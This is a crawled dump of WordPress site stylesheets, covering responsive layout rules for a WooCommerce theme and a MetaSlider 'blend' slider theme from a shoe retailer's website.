(min-width:769px){aside#secondary.sidebar-position-top{display:grid;grid-template-rows:1fr;grid-column-gap:30px;grid-row-gap:30px}aside#secondary.sidebar-position-top.widgets_per_row_1{grid-template-columns:repeat(1,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_2{grid-template-columns:repeat(2,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_3{grid-template-columns:repeat(3,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_4{grid-template-columns:repeat(4,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_5{grid-template-columns:repeat(5,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_6{grid-template-columns:repeat(6,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_7{grid-template-columns:repeat(7,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_8{grid-template-columns:repeat(8,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_9{grid-template-columns:repeat(9,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_10{grid-template-columns:repeat(10,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_11{grid-template-columns:repeat(11,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_12{grid-template-columns:repeat(12,1fr)}}@media (min-width:992px){.menu-toggle{display:none}#primary-nav-menu,#site-navigation>#primary-menu{display:block}#mobile-menu-sidebar,#mobile-nav-menu,#site-navigation>#mobile-menu{display:none}.header-sidebar .widget_nav_menu ul.menu,.header-sidebar-left .widget_nav_menu ul.menu,.main-navigation ul{display:block}.left_logo_navigation_inline #primary-menu{text-align:right}.site-header.left_logo_navigation_inline .header-contents{display:table}.site-header.left_logo_navigation_inline .header-sidebar,.site-header.left_logo_navigation_inline .main-navigation,.site-header.left_logo_navigation_inline .site-branding{display:table-cell;width:auto;float:none;vertical-align:middle}.site-header.center_logo_navigation_below .header-contents{display:grid;grid-template-columns:25% 50% 25%}.site-header.center_logo_navigation_below .header-contents .site-branding{grid-area:1/2/2/3}.site-header.center_logo_navigation_below .header-contents .main-navigation{grid-area:2/2/3/3}.site-header.center_logo_navigation_below .header-contents .header-sidebar-left{grid-area:1/1/3/2;padding:15px 30px 0 0}.site-header.center_logo_navigation_below .header-contents .header-sidebar{grid-area:1/3/3/4;padding:15px 0 0 30px}.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(4,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 4}.wc-block-grid.has-4-columns ul.wc-block-grid__products,ul.products.columns-4{grid-template-columns:repeat(4,1fr)}.wc-block-grid.has-4-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-4 .yith-quick-view.yith-inline{grid-column:1/span 4}.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-4{grid-template-columns:repeat(4,1fr)}.wc-block-grid.has-5-columns ul.wc-block-grid__products,ul.products.columns-5{grid-template-columns:repeat(5,1fr)}.wc-block-grid.has-5-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-5 .yith-quick-view.yith-inline{grid-column:1/span 5}.wc-block-grid.has-6-columns ul.wc-block-grid__products,ul.products.columns-6{grid-template-columns:repeat(6,1fr)}.wc-block-grid.has-6-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-6 .yith-quick-view.yith-inline{grid-column:1/span 6}.wc-block-grid.has-7-columns ul.wc-block-grid__products,ul.products.columns-7{grid-template-columns:repeat(7,1fr)}.wc-block-grid.has-7-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-7 .yith-quick-view.yith-inline{grid-column:1/span 7}.wc-block-grid.has-8-columns ul.wc-block-grid__products,ul.products.columns-8{grid-template-columns:repeat(8,1fr)}.wc-block-grid.has-8-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-8 .yith-quick-view.yith-inline{grid-column:1/span 8}}@media (max-width:1599.98px){.woocommerce-account .yith-proteo-my-account-user-image .user-photo img{max-width:80px}}@media (max-width:1199px){body.woocommerce-cart .cart-collaterals .cart_totals{padding:50px 0 50px 30px}}@media (min-width:992px) and (max-width:1200px){.has-post-thumbnail header.entry-header .date-and-thumbnail .entry-meta{font-size:.875rem}header.entry-header .date-and-thumbnail time.published{width:110px;padding:10px 10px}}@media only screen and (min-device-width:375px) and (max-device-width:812px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape){.hidden-xs{display:none!important}}@media (max-width:991px){.site-header.sticky{position:absolute}#site-navigation{float:right}.site-header.center_logo_navigation_below .header-sidebar-left{display:none}.site-header.center_logo_navigation_below .header-sidebar{text-align:initial}.site-header .header-sidebar{margin-top:30px}#primary-nav-menu{display:none}#mobile-nav-menu{display:block}body.admin-bar #site-navigation.toggled .menu-toggle{right:30px}.main-navigation #yith-proteo-mobile-menu{opacity:0;visibility:hidden;position:fixed;left:-100px;height:100vh;background:#fff;width:100vw;padding:50px 30px;z-index:100;overflow-y:scroll;margin-top:-15px;transition:none}.main-navigation.toggled #yith-proteo-mobile-menu{opacity:1;visibility:visible;left:0}.main-navigation.toggled ul.nav-menu li.menu-item-has-children>ul{display:none}.main-navigation.toggled ul.nav-menu li.menu-item-has-children a.submenu-opened+ul{display:block}.main-navigation.toggled.mobile-menu-align-left li{margin-right:auto}.main-navigation.toggled.mobile-menu-align-right li{margin-left:auto}.main-navigation.toggled.mobile-menu-align-center li{margin-left:auto;margin-right:auto}.main-navigation a{color:var(--proteo-mobile_menu_color,var(--proteo-header_menu_color,#404040))}.main-navigation a:hover{color:var(--proteo-mobile_menu_hover_color,var(--proteo-header_menu_hover_color,#448a85))}.header-contents.left-toggle .site-branding{margin-left:45px;max-width:60%}.header-contents.left-toggle .menu-toggle{left:15px}.header-contents.left-toggle .header-sidebar{float:right;margin-right:15px;margin-top:10px}.header-contents.right-toggle .site-branding{max-width:60%}.header-contents.right-toggle .header-sidebar{float:right;margin-right:60px;margin-top:20px}.site-header .header-sidebar{white-space:normal;text-align:initial}.single-product .woocommerce-tabs ul.tabs li a{font-size:1.125rem;margin-right:15px}.single-product div.product .summary.entry-summary{padding-left:50px}body.woocommerce-cart.two-cols-cart .cart-collaterals{width:auto;display:block;float:none;margin-left:-30px;margin-right:-30px;clear:both}body.woocommerce-cart.two-cols-cart .cart-collaterals .cart_totals{max-width:none;padding:50px 30px 50px 30px}body.woocommerce-cart.two-cols-cart .cart-collaterals .cart_totals:after{display:none}body.woocommerce-cart.two-cols-cart form.woocommerce-cart-form{width:100%;padding:0}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .yith-proteo-my-account-sidebar{float:none;width:100%;padding:0}.woocommerce-account .yith-proteo-my-account-user-image{margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-navigation:before,.woocommerce-account .yith-proteo-my-account-user-image:before{left:0}.woocommerce-account .woocommerce-MyAccount-navigation{padding:0;margin-bottom:35px}.woocommerce-account .woocommerce-MyAccount-navigation:before{display:none}.woocommerce-account .woocommerce-MyAccount-navigation-link{margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-navigation-link>a{background-color:#f9f9f9}.woocommerce-account .woocommerce-MyAccount-navigation-link:not(.is-active)>a:after{content:"\e876";font-family:Linearicons-Free;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right}#main-footer .side-by-side-sidebars div[class^=footer-sidebar]{display:block;width:100%}.col-lg-20{width:100%}.site-content{padding-left:0!important;padding-right:0!important}.wp-block-latest-posts__list.is-grid.columns-2,.wp-block-latest-posts__list.is-grid.columns-3,.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-2,body.blog .blog-posts.columns-3,body.blog .blog-posts.columns-4{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.hidden-xs{display:none!important}.container{padding-right:30px;padding-left:30px}.site-branding img.custom-logo{max-width:90%}.single-product div.product .summary.entry-summary,.single-product div.product .woocommerce-product-gallery{float:none;width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}table.shop_table_responsive tbody tr td,table.shop_table_responsive tbody tr th,table.shop_table_responsive thead tr th{border:none!important;padding:20px 5px}table.shop_table_responsive tbody tr td .quantity input,table.shop_table_responsive tbody tr th .quantity input,table.shop_table_responsive thead tr th .quantity input{max-width:70px}table.shop_table_responsive tbody tr td.product-remove,table.shop_table_responsive tbody tr td.product-thumbnail,table.shop_table_responsive thead tr th.product-remove,table.shop_table_responsive thead tr th.product-thumbnail{display:none}table.shop_table_responsive tbody tr td.product-name,table.shop_table_responsive thead tr th.product-name{text-align:initial}body.woocommerce-cart .cart-collaterals .cart_totals{width:100%;float:none;max-width:initial;padding:50px 0;text-align:right}body.woocommerce-cart .cart-collaterals .cart_totals:after{left:-50%}body.woocommerce-checkout #customer_details{width:100%;float:none;margin-bottom:50px}body.woocommerce-checkout #order_review,body.woocommerce-checkout.woocommerce-order-pay #order_review{float:none;width:100%;padding:0}.woocommerce-account #customer_login.col2-set.u-columns .col-1,.woocommerce-account #customer_login.col2-set.u-columns .col-2{width:100%;float:none}.woocommerce-account #customer_login.col2-set.u-columns .col-2 form.register:before{display:none}.widget_shopping_cart .yith-proteo-mini-cart-content{display:none!important}.site-branding .site-title{font-size:var(--proteo-mobile_site_title_font_size, 38px)}.site-branding .site-description,.site-branding.tagline-position-right .site-description{font-size:var(--proteo-mobile_tagline_font_size, 11px);display:block}body,body.yith-woocompare-popup,button,input,optgroup,select,textarea{font-size:var(--proteo-mobile_base_font_size, 13px)}#topbar{font-size:var(--proteo-mobile_topbar_font_size, 16px)}.main-navigation.toggled ul.nav-menu{font-size:var(--proteo-mobile_menu_font_size, 16px)}article.page header.entry-header h1,article:not(.has-post-thumbnail).page header.entry-header h1,h1{font-size:var(--proteo-mobile_h1_font_size, 56px)}h2{font-size:var(--proteo-mobile_h2_font_size, 32px)}h3{font-size:var(--proteo-mobile_h3_font_size, 15px)}h4{font-size:var(--proteo-mobile_h4_font_size, 13px)}h5{font-size:var(--proteo-mobile_h5_font_size, 10px)}h6{font-size:var(--proteo-mobile_h6_font_size, 9px)}#main-footer{font-size:var(--proteo-mobile_footer_font_size, 13px)}#main-footer .site-info{font-size:var(--proteo-mobile_footer_credits_font_size, 13px)}.single-product div.product .summary.entry-summary .product_title{font-size:var(--proteo-mobile_single_product_page_title_font_size, 36px)}.single-product .woocommerce-tabs .panel,.single-product .woocommerce-tabs ul.tabs li a,.single-product div.product .summary.entry-summary .woocommerce-product-details__short-description p{font-size:1rem}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td .select2-container{max-width:calc(100% - 60px)}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th{display:block;width:100%}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td.label,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th.label{padding-bottom:10px}.select2-dropdown.select2-dropdown--below,.selectBox-dropdown-menu.select2-dropdown--below{top:15px}.main-navigation ul ul:before{display:none}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){margin-bottom:var(--wp--style--block-gap,2em)}}@media (max-width:600px){#site-navigation .menu-toggle{position:absolute}#site-navigation.toggled .menu-toggle{position:fixed}table.cart,table.shop_table{font-size:.875rem}table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody tr{position:relative;display:block;border-bottom:1px solid #c5c5c5}table.shop_table_responsive tbody tr:last-of-type{border-bottom:none}table.shop_table_responsive tbody tr td{display:block;text-align:right;clear:both;padding:15px 5px}table.shop_table_responsive tbody tr td.product-name{text-align:right}table.shop_table_responsive tbody tr td.product-remove,table.shop_table_responsive tbody tr td.product-thumbnail{display:initial}table.shop_table_responsive tbody tr td.product-thumbnail{text-align:center}table.shop_table_responsive tbody tr td.product-remove{position:absolute;right:0;top:0;padding:0}table.shop_table_responsive tbody tr td.product-subtotal{padding-right:5px}table.shop_table_responsive tbody tr td .quantity{margin-right:10px}table.shop_table_responsive tbody tr td[data-title]::before{content:attr(data-title) ": ";font-weight:600;float:left;display:table}table.shop_table_responsive tbody tr.cart-subtotal th{display:none}.wp-block-column{margin-bottom:35px}.wp-block-latest-posts__list.is-grid.columns-2,.wp-block-latest-posts__list.is-grid.columns-3,.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-2,body.blog .blog-posts.columns-3,body.blog .blog-posts.columns-4{grid-template-columns:repeat(1,1fr)}}

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/soundfeet.com/cfd15c41-f0a4-4cd2-a5ae-62e800e0fc5e.css
body_size: 1744
content:
/**handles:metaslider_blend_theme_styles**/
.ms-blend{opacity:0;padding-bottom:40px;-webkit-transition:opacity .3s;transition:opacity .3s}.ms-blend.ms-loaded{opacity:1}.metaslider.ms-theme-blend *{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-blend ::before{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-blend ::after{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-blend .flexslider{margin-bottom:0}.metaslider.ms-theme-blend .flexslider ol.flex-control-nav:not(.flex-control-thumbs){text-align:left;background:0 0;bottom:30px;line-height:1.2;padding:0 0 0 30px;margin:0;-webkit-transition:top .2s;transition:top .2s;z-index:8}.metaslider.ms-theme-blend .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a{text-align:center;background:0 0;border:0;border-bottom:2px solid transparent;border-radius:0;-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff;cursor:pointer;display:inline-block;font-size:14px;height:100%;line-height:1.2;margin:0 2px 0 2px;padding:2px 3px 5px 3px;text-decoration:none;text-indent:0;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:23px}.metaslider.ms-theme-blend .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover{background:0 0;border-bottom:2px solid #fff}.metaslider.ms-theme-blend .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover::after{opacity:1}.metaslider.ms-theme-blend .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li:last-child a{margin-right:0}.metaslider.ms-theme-blend .flexslider ol.flex-control-nav li a.flex-active{background:0 0;border-bottom:2px solid #fff}.metaslider.ms-theme-blend .flexslider ol.flex-control-nav li a.flex-active::after{opacity:1}.metaslider.ms-theme-blend .flexslider:not(.filmstrip) ul.flex-direction-nav a{bottom:25px;top:unset}.metaslider.ms-theme-blend .flexslider:not(.filmstrip) ul.flex-direction-nav a.flex-prev{left:unset;right:64px}.metaslider.ms-theme-blend .flexslider:not(.filmstrip) ul.flex-direction-nav a.flex-next{right:25px}.metaslider.ms-theme-blend .flexslider ul.flex-direction-nav li a{background:0;-webkit-box-shadow:none;box-shadow:none;color:#000;height:35px;margin-top:0;overflow:hidden;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:35px}.metaslider.ms-theme-blend .flexslider ul.flex-direction-nav li a::before{background-image:none;background-color:#fff;mask-image:url("https://soundfeet.com/wp-content/plugins/ml-slider/themes/blend/v1.0.0/images/arrow.svg");mask-repeat:no-repeat;mask-position:center center;mask-size:28px auto;content:''!important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-blend .flexslider ul.flex-direction-nav li a.flex-prev{left:19px}.metaslider.ms-theme-blend .flexslider ul.flex-direction-nav li a.flex-next{right:0}.metaslider.ms-theme-blend .flexslider ul.flex-direction-nav li a.flex-next:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.metaslider.ms-theme-blend .flexslider:hover ul.flex-direction-nav li a{opacity:1!important}.metaslider.ms-theme-blend .flexslider:hover ul.flex-direction-nav li a:hover{color:#000;opacity:1!important}.metaslider.ms-theme-blend .flexslider:focus-within ul.flex-direction-nav li a{opacity:1!important}.metaslider.ms-theme-blend .flexslider:focus-within ul.flex-direction-nav li a:hover{color:#000;opacity:1!important}.metaslider.ms-theme-blend .flexslider ul.slides .caption-wrap{background:rgba(0,0,0,.8);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.8)));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8));bottom:0;color:inherit;color:#fff;height:125px;margin:0;padding:0;-webkit-transition:.5s all;transition:.5s all;width:100%}.metaslider.ms-theme-blend .flexslider ul.slides .caption-wrap .caption{bottom:35px;color:#fff;font-size:.9rem;left:50%;padding:0;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.metaslider.ms-theme-blend .flexslider ul.slides .flex-active-slide .caption-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.metaslider.ms-theme-blend .flexslider .flex-pauseplay a{top:25px;bottom:unset;left:30px}.metaslider.ms-theme-blend ul.rslides_tabs{background:0 0;bottom:30px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;left:30px;line-height:1.2;margin:0;padding:0!important;position:absolute;-webkit-transition:top .2s;transition:top .2s;width:auto;z-index:8}.metaslider.ms-theme-blend ul.rslides_tabs li a{background:0 0;border:0;border-radius:0;-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff;cursor:pointer;display:inline-block;font-size:14px;height:100%;line-height:1.2;margin:0 2px 0 2px;padding:2px 3px 5px 3px;text-decoration:none;text-indent:0;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:23px}.metaslider.ms-theme-blend ul.rslides_tabs li a:hover{background:0 0;border-bottom:2px solid #fff}.metaslider.ms-theme-blend ul.rslides_tabs li a:hover::after{opacity:1}.metaslider.ms-theme-blend ul.rslides_tabs li:last-child a{margin-right:0}.metaslider.ms-theme-blend ul.rslides_tabs li.rslides_here a{background:0 0;border-bottom:2px solid #fff}.metaslider.ms-theme-blend ul.rslides_tabs li.rslides_here a::after{opacity:1}.metaslider.ms-theme-blend div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){background:0 0;bottom:30px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;left:30px;line-height:1.2;margin:0;padding:0!important;position:absolute;-webkit-transition:top .2s;transition:top .2s;width:auto;z-index:8}.metaslider.ms-theme-blend div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a{background:0 0;border:0;border-radius:0;-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff;cursor:pointer;display:inline-block;font-size:14px;height:100%;line-height:1.2;margin:0 2px 0 2px;padding:2px 3px 5px 3px;text-decoration:none;text-indent:0;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:23px}.metaslider.ms-theme-blend div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a:last-child{margin-right:0}.metaslider.ms-theme-blend div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active{background:0 0;border-bottom:2px solid #fff}.metaslider.ms-theme-blend div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active::after{opacity:1}.metaslider.ms-theme-blend .coin-slider .cs-buttons{background:0 0;bottom:30px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:15px;margin:0;padding:0!important;position:absolute;-webkit-transition:top .2s;transition:top .2s;z-index:8}.metaslider.ms-theme-blend .coin-slider .cs-buttons a{background:0 0;border:0;border-radius:0;-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff;cursor:pointer;display:inline-block;font-size:14px;height:100%;line-height:1.2;margin:0 2px 0 2px;padding:2px 3px 5px 3px;text-decoration:none;text-indent:0;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:23px}.metaslider.ms-theme-blend .coin-slider .cs-buttons a:last-child{margin-right:0}.metaslider.ms-theme-blend .coin-slider .cs-buttons a:hover{background:0 0;border-bottom:2px solid #fff}.metaslider.ms-theme-blend .coin-slider .cs-buttons a:hover::after{opacity:1}.metaslider.ms-theme-blend .coin-slider .cs-buttons a.cs-active{background:0 0;border-bottom:2px solid #fff}.metaslider.ms-theme-blend .coin-slider .cs-buttons a.cs-active::after{opacity:1}.metaslider.ms-theme-blend .coin-slider .coin-slider div{display:block!important}.metaslider.ms-theme-blend .coin-slider .coin-slider div a{background:0;-webkit-box-shadow:none;box-shadow:none;color:#000;height:35px;margin-top:0;overflow:hidden;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:35px}.metaslider.ms-theme-blend .coin-slider .coin-slider div a::before{background-size:100%;content:''!important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-blend .coin-slider .coin-slider div a.cs-prev{left:19px}.metaslider.ms-theme-blend .coin-slider .coin-slider div a.cs-prev:before{background:url("https://soundfeet.com/wp-content/plugins/ml-slider/themes/blend/v1.0.0/images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-blend .coin-slider .coin-slider div a.cs-next{right:0}.metaslider.ms-theme-blend .coin-slider .coin-slider div a.cs-next:before{background:url("https://soundfeet.com/wp-content/plugins/ml-slider/themes/blend/v1.0.0/images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-blend .coin-slider:hover .coin-slider div a{opacity:1!important}.metaslider.ms-theme-blend .coin-slider:hover .coin-slider div a:hover{color:#000;opacity:1!important}.metaslider.ms-theme-blend .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover{background:0 0;border-bottom:2px solid #fff}.metaslider.ms-theme-blend .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover::after{opacity:1}.metaslider.ms-theme-blend .slider-wrapper .nivo-controlNav.nivo-thumbs-enabled a:hover{border:0 none}.metaslider.ms-theme-blend .slider-wrapper .nivo-controlNav.nivo-thumbs-enabled a.active{border:0 none}.metaslider.ms-theme-blend div.nivo-directionNav{bottom:60px;position:absolute;right:20px;-webkit-transition:top .2s;transition:top .2s;width:100px}.metaslider.ms-theme-blend a.rslides_nav{background:0;-webkit-box-shadow:none;box-shadow:none;color:#000;height:35px;margin-top:0;overflow:hidden;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:35px;bottom:35px;padding:0;top:auto}.metaslider.ms-theme-blend a.rslides_nav::before{background-size:100%;content:''!important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-blend div.nivoSlider div.nivo-directionNav a{background:0;-webkit-box-shadow:none;box-shadow:none;color:#000;height:35px;margin-top:0;overflow:hidden;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:35px}.metaslider.ms-theme-blend div.nivoSlider div.nivo-directionNav a::before{background-size:100%;content:''!important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-blend div.nivoSlider div.nivo-directionNav a.nivo-prevNav{left:19px}.metaslider.ms-theme-blend div.nivoSlider div.nivo-directionNav a.nivo-prevNav:before{background:url("https://soundfeet.com/wp-content/plugins/ml-slider/themes/blend/v1.0.0/images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-blend div.nivoSlider div.nivo-directionNav a.nivo-nextNav{right:0}.metaslider.ms-theme-blend div.nivoSlider div.nivo-directionNav a.nivo-nextNav:before{background:url("https://soundfeet.com/wp-content/plugins/ml-slider/themes/blend/v1.0.0/images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-blend div.nivoSlider:hover div.nivo-directionNav a{opacity:1!important}.metaslider.ms-theme-blend div.nivoSlider:hover div.nivo-directionNav a:hover{color:#000;opacity:1!important}.metaslider.ms-theme-blend div.nivoSlider .nivo-caption{background:rgba(0,0,0,.8);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.8)));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8));bottom:0;color:inherit;color:#fff;height:125px;margin:0;padding:0;-webkit-transition:.5s all;transition:.5s all;width:100%;-webkit-transform:translateY(0);transform:translateY(0)}.metaslider.ms-theme-blend .rslides_nav.prev{left:19px}.metaslider.ms-theme-blend .rslides_nav.prev:before{background:url("https://soundfeet.com/wp-content/plugins/ml-slider/themes/blend/v1.0.0/images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-blend .rslides_nav.next{right:0}.metaslider.ms-theme-blend .rslides_nav.next:before{background:url("https://soundfeet.com/wp-content/plugins/ml-slider/themes/blend/v1.0.0/images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-blend:hover a.rslides_nav{opacity:1!important}.metaslider.ms-theme-blend:hover a.rslides_nav:hover{color:#000;opacity:1!important}.metaslider.ms-theme-blend a.rslides_nav.prev{left:auto;right:85px}.metaslider.ms-theme-blend a.rslides_nav.next{left:auto;right:20px}.metaslider.ms-theme-blend .rslides .caption-wrap{background:rgba(0,0,0,.8);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.8)));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8));bottom:0;color:inherit;color:#fff;height:125px;margin:0;padding:0;-webkit-transition:.5s all;transition:.5s all;width:100%}.metaslider.ms-theme-blend .rslides .caption-wrap .caption{bottom:35px;color:#fff;font-size:.9rem;left:50%;padding:0;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.metaslider.ms-theme-blend .rslides li[class*=rslides] .caption-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.metaslider.ms-theme-blend .cs-title{margin:10px;padding:20px;width:calc(100% - 20px)}.metaslider.ms-theme-blend .nivoSlider .nivo-caption{bottom:35px;color:#fff;font-size:.9rem;left:50%;padding:0;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;font-size:1rem;padding-top:65px}.metaslider.ms-theme-blend .filmstrip{border-radius:0;margin-top:10px;position:absolute;width:100%;z-index:4}.metaslider.ms-theme-blend .filmstrip ul.flex-direction-nav li a::after{width:10px}.metaslider.ms-theme-blend .filmstrip ul.flex-direction-nav li a.flex-prev{top:42%;left:10px}.metaslider.ms-theme-blend .filmstrip ul.flex-direction-nav li a.flex-next{top:42%;right:10px}.ms-is-small.metaslider.ms-theme-blend .flexslider ol.flex-control-nav:not(.flex-control-thumbs){text-align:center;padding:0!important}.ms-is-small.metaslider.ms-theme-blend .flexslider:not(.filmstrip) ul.flex-direction-nav{bottom:50px}.ms-is-small.metaslider.ms-theme-blend .flexslider ul.slides .caption-wrap .caption{bottom:60px;width:90%}.ms-is-small.metaslider.ms-theme-blend ul.rslides_tabs{bottom:20px;left:0;right:0;width:100%}.ms-is-small.metaslider.ms-theme-blend div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){bottom:20px;left:0;right:0;width:100%}.ms-is-small.metaslider.ms-theme-blend div.nivo-directionNav{bottom:50px;right:10px}.ms-is-small.metaslider.ms-theme-blend .rslides_nav.prev{left:27px}.ms-is-small.metaslider.ms-theme-blend div.nivoSlider div.nivo-directionNav a.nivo-prevNav{left:27px}.ms-is-small.metaslider.ms-theme-blend .coin-slider .coin-slider div a.cs-prev{left:27px}.ms-is-small.metaslider.ms-theme-blend a.rslides_nav{bottom:18px}.ms-is-small.metaslider.ms-theme-blend a.rslides_nav.prev{left:auto;right:50px}.ms-is-small.metaslider.ms-theme-blend a.rslides_nav.next{right:10px}.ms-is-small.metaslider.ms-theme-blend .rslides .caption-wrap .caption{bottom:60px;width:90%}.ms-is-small.metaslider.ms-theme-blend .nivoSlider .nivo-caption{bottom:60px;width:90%;bottom:0;padding-top:45px}.metaslider.ms-theme-blend.has-filmstrip .flexslider:not(.filmstrip) ul.flex-direction-nav{width:90px}.metaslider.ms-theme-blend.has-filmstrip .flexslider ul.slides .caption-wrap{margin-right:110px}.metaslider.ms-theme-blend.has-onhover-arrows .flex-direction-nav li{opacity:0}.metaslider.ms-theme-blend.has-onhover-arrows:hover .flex-direction-nav li{opacity:1}.metaslider.ms-theme-blend.has-onhover-arrows:hover .flex-direction-nav a{opacity:1}